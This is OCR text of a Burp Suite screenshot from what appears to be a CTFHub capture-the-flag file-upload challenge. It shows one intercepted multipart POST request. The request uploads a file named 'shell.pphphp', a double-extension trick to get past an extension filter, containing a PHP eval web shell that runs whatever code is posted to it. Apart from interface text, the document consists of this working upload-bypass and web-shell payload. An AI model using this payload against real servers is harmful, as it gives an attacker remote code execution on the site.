 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
官方站
Request to http://challenge-7e64947eec9998c4.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
FH
Pretty Raw Hex \n
INSPECTOR
me:
t
1 POST / HTTP/1.1
2 Host: challenge-7e64947eec9998c4.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------144282317821458565312907659576
8 Content-Length: 382
9 Origin: http://challenge-7e64947eec9998c4.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-7e64947eec9998c4.sandbox.ctfhub.com:10800/
12 Cookie: UM_distinctid=17d9519d0e590b-083a4ee93a98a98-4c3e217e-13c680-17d9519d0e67de
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------144282317821458565312907659576
16 Content-Disposition: form-data; name="file"; filename="shell.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[shell]);?>
20 -----------------------------144282317821458565312907659576
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------144282317821458565312907659576--
25